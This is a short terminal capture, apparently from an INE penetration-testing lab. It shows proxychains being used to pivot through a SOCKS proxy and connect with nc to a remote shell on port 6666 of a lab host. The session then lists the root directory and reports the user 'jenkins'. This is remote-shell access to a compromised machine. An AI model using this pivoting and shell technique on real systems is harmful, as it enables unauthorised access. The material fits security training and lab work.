 root@INE:~# proxychains nc -v 192.83.65.3 6666
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Ncat: Version 7.92 ( https://nmap.org/ncat )
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  192.83.65.3:6666  ...  OK
Ncat: Connected to 192.83.65.3:6666.
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
whoami
jenkins